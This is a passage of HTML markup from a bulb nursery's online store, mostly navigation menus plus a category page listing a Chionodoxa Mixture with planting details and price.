<div class='menulabel'><a class="action" href="/tazetta-daffodils">
Tazetta Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/475533581">
Paperwhites (for Forcing)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497058082">
Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/growing-daffodils-in-the-south">
Growing Daffodils in the South</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/daylilies">
Daylilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/forcingvases">
Forcing Vases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas">
Hostas (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hyacinths">
Hyacinths</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/iris">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bearded-iris">
Bearded Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dutch-iris">
Dutch Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-specie-iris">
Dwarf Specie Iris (Reticulata)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris">
Siberian Iris (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/leucojum">
Leucojum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies">
Asiatic Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies">
Oriental Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586400">
Orienpet Lilies (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris">
Lycoris (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/muscari">
Muscari (Grape Hyacinths)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis">
Oxalis (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paperwhites">
Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peonies">
Peonies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scilla">
Scilla / Hyacinthoides (Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/miscellaneous-bulbs">
Specialty & Miscellaneous Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/arum">
Arum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camassia">
Camassia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/chionodoxa">
Chionodoxa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Fall)">
Freesias (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fritillaria">
Fritillaria</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/galanthus">
Galanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus-species">
Gladiolus - Species</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ipheion">
Ipheion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixia">
Ixia (Corn Lilies)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixiolirion">
Ixiolirion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ornithogalum">
Ornithogalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/puschkinia">
Puschkinia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ranunculus">
Ranunculus (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparaxis">
Sparaxis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sternbergia">
Sternbergia Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triteleia">
Triteleia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tulips">
Tulips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triumph-tulips">
Triumph Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/darwin-hybrid-tulips">
Darwin Hybrid Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/single-late-tulips">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fosteriana-tulips">
Fosteriana Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fringed-tulips">
Fringed Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/parrot-tulips">
Parrot Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lily-flowering-tulips">
Lily-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peony-flowering-tulips">
Peony-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/viridiflora-tulips">
Viridiflora Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/species-tulips">
Species Tulips</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs">
Bushels of Bulbs (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulbs-for-the-south">
Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/holiday-gifts">
Holiday Gifts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/451199706">
Gift Certificate</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/spring-planted" id="handle3"><img class="dynamicimage" alt="SPRING PLANTED BULBS" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=SPRING+PLANTED+BULBS&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/agapanthus">
Agapanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amarcrinum">
Amarcrinum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaryllis-for-the-garden">
Amaryllis for the Garden</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Amorphophallus">
Amorphophallus (Voodoo Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/anemone-(spring)">
Anemones (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/astilbes-Spring">
Astilbes (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bletilla">
Bletilla</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs-(spring)">
Bushels of Bulbs (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/caladiums">
Caladiums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fancy-leaf-caladiums">
Fancy Leaf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-caladiums">
Dwarf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/strap-caladiums">
Strap (Lance) Caladiums</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/calla-lily">
Calla Lily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cannas">
Cannas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clivia">
Clivia (Kaffir Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clump Specials (Field-run) (Spring)">
Clump Specials (Field-Run) (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crinums">
Crinums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crocosmia">
Crocosmia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dahlia">
Dahlia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daylilies (Spring)">
Daylilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/elephant-ears">
Elephant Ears</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Eucharis">
Eucharis

</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/eucomis">
Eucomis (Pineapple Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Spring)">
Freesias (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus">
Gladiolus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gloriosa">
Gloriosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Haemanthus">
Haemanthus (Blood Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hedychium">
Hedychium (Ginger Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas-(Spring)">
Hostas (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hymenocallis">
Hymenocallis (Peruvian Daffodil)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Iris (Spring-Planted)">
Iris (Spring Planted)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/japanese-iris-(Spring)">
Japanese Iris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris-(Spring)">
Siberian Iris (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/liatris">
Liatris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies-(Spring)">
Asiatic Lilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies-(Spring)">
Oriental Lilies (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris-(spring)">
Lycoris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis-(Spring)">
Oxalis (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polianthes-tuberose">
Polianthes (Tuberose)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ranunculus-(Spring)">
Ranunculus (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zephyranthes">
Zephyranthes (Rain Lily)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/gardening-faq" id="handle4"><img class="dynamicimage" alt="Gardening FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gardening+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation4">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/ordering&amp;shipping-faq" id="handle5"><img class="dynamicimage" alt="Order &amp; Shipping FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Order+%26+Shipping+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation5">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/contact" id="handle6"><img class="dynamicimage" alt="Contact Us" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/newsletter-signup" id="handle7"><img class="dynamicimage" alt="Newsletter Signup &amp; Discount" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Signup+%26+Discount&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/newsletter-archive" id="handle8"><img class="dynamicimage" alt="Newsletter Archive" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Archive&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/may-2010-newsletter">
May 2010 Newsletter - Interesting & Unusual Spring Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/september 2010 newsletter - crocus sativus">
September 2010 Newsletter - Crocus Sativus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/october 2010 newsletter - why grow bulbs">
October 2010 Newsletter - Why Grow Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/november 2010 newsletter -- forcing bulbs for christmas bloom">
November 2010 Newsletter - Forcing Bulbs for Christmas Bloom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/march 2011 newsletter - after bloom care for amaryllis and paperwhites">
March 2011 Newsletter - After Bloom Care for Amaryllis and Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/How to Grow Alliums">
August 2011 Newsletter - Alliums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/The Dependable Daylily">
September 2011 Newsletter - the Dependable Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541819">
December 2011 Newsletter - Christmas Gifts for the Garden Lover</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541829">
March 2012 Newsletter - Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477503622">
August 2012 Newsletter - Bulb Planting Tips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Peonies A Spectacular Spring Delight">
September 2012 Newsletter - Peonies, A Spectacular Spring Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477483792">
October 2012 Newsletter - Lifting and Storing Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Grow Cannas and Heat up the Jungle Fever">
March 2013 Newsletter - Grow Cannas and Heat up the Jungle Fever</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daffodils - Harbingers of Spring">
August 2013 Newsletter - Daffodils, Harbingers of Spring</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Irises">
October 2013 Newsletter - Irises</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491377582">
November 2013 Newsletter - Muscari, Spires of Sapphire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Tulips Dazzling Goblets of Spring Color">
July 2015 Newsletter - Tulips Dazzling Goblets of Spring Color</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063638">
May 2019 Newsletter - Spring or Fall Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063640">
August 2019 Newsletter - Fall Stars</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Oxalis - Easy to Grow Shamrocks">
September 2020 Newsletter - Oxalis, easy to Grow Shamrocks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/gift-card-balance" id="handle9"><img class="dynamicimage" alt="Gift Card Balance" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Card+Balance&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation9">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/search" id="handle10"><img class="dynamicimage" alt="Search" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Search&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation10">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/gift-certificates" id="handle11"><img class="dynamicimage" alt="Gift Certificates" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/page/468047606" id="handle12"><img class="dynamicimage" alt="USDA Hardiness Zones" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=USDA+Hardiness+Zones&amp;context.state=ddn&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation12">
</div>
</td>
</tr>
</table>
</td>
		<td></td>
		<td rowspan="2" style="vertical-align:top;">
			<table cellspacing="0" cellpadding="0" border="0" style="width:100%;">
				<tr style="height:67px;">
					<td class="pageimagecontainer welcomeelementcontainer"></td>
				</tr>
			</table>
			<div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/27279313">Fall Planted Bulbs</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/29686297">Specialty & Miscellaneous Bulbs</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/29682997">Chionodoxa</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="#">Mixed</a></div>
			<div class="areapanel" id="center"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_pagecategoryproducts_0"><form class="form" method="post" action="">
<input class="input hidden" name="page_pagecategoryproducts_0" id="page_pagecategoryproducts_0" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_pagecategoryproducts_0" id="sort_products_pagecategoryproducts_0" onchange="this.form.submit();">
<option id="sort_products_pagecategoryproducts_0_name_a" value="name_a">Name - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_pagecategoryproducts_0_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_pagecategoryproducts_0_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-stack" id="list_pagecategoryproducts_0">
<table>
<tr class="row first last" id="element_pagecategoryproducts_0_item_678820040" previewid="element_pagecategoryproducts_0_item_678820040">
<td class="cell list-content"><a class="name list-name link" href="/Chionodoxa Mixed">Chionodoxa Mixture</a><a class="icon list-icon link" href="/Chionodoxa Mixed"><img class="thumbnail" alt="Chionodoxa Mixture" src="/marseilles/thumbnail.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;picture.image.url=%2Ffiles%2F3155989%2FUploaded%2FMixture.jpg&amp;picture.width.max=250&amp;picture.height.max=250&amp;picture.image.mask.apply=false&amp;stage.width.max=250&amp;state=center&amp;cache=1768604081773"></a><span class="summary list-summary text">Size: 5+ cm<br>
Plant: 10 Bulbs Per Sq Ft<br>
Bloom Time: Early Spring<br>
Planting Depth: 2&quot;<br>
Height: 6-8&quot;<br>
Zone: 3-9<br>
Exposure: Sunny</span>
</td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_pagecategoryproducts_0_item_678820040"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">13</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/Chionodoxa Mixed" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div></div>
</div>
			<div class="rule"></div>
			<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_564428990"><div id="list_564428990"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/search">Search</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/ordering&amp;shipping-faq">Order & Shipping FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gardening-faq">Gardening FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-signup">Newsletter Signup & Discount</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-archive">Newsletter Archive</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-card-balance">Gift Card Balance</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/468047606">USDA Hardiness Zones</a></div>
</div></div><div  class="space pagepagelist" id="pageelement_564429010"><div id="list_564429010"><div class="panel" style="text-align:center;"><a class="link" href="/fall-planted-bulbs">FALL PLANTED BULBS</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bulbs-for-the-south">Bulbs for the South</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/alliums">Alliums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amaryllis">Amaryllis</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/anemones">Anemones (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/astilbes">Astilbes (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crocus">Crocus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cyclamen">Cyclamen</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/daffodils">Daffodils</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/daylilies">Daylilies (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/forcingvases">Forcing Vases</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hostas">Hostas (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hyacinths">Hyacinths</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/iris">Iris</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/leucojum">Leucojum</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lilies">Lilies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lycoris">Lycoris (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/muscari">Muscari (Grape Hyacinths)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/oxalis">Oxalis (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/paperwhites">Paperwhites</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/peonies">Peonies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/scilla">Scilla / Hyacinthoides (Bluebells)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/miscellaneous-bulbs">Specialty & Miscellaneous Bulbs</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/tulips">Tulips</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bushels-of-bulbs">Bushels of Bulbs (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/holiday-gifts">Holiday Gifts</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-certificates">Gift Certificates</a></div>
</div></div><div  class="pagepagelist" id="pageelement_567178146"><div id="list_567178146"><div class="panel" style="text-align:center;"><a class="link" href="/spring-planted">SPRING PLANTED BULBS</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/agapanthus">Agapanthus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amarcrinum">Amarcrinum</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amaryllis-for-the-garden">Amaryllis for the Garden</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Amorphophallus">Amorphophallus (Voodoo Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/anemone-(spring)">Anemones (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/astilbes-Spring">Astilbes (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bletilla">Bletilla</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/caladiums">Caladiums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/calla-lily">Calla Lily</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cannas">Cannas</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Clivia">Clivia (Kaffir Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crinums">Crinums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crocosmia">Crocosmia</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dahlia">Dahlia</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Daylilies (Spring)">Daylilies (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/elephant-ears">Elephant 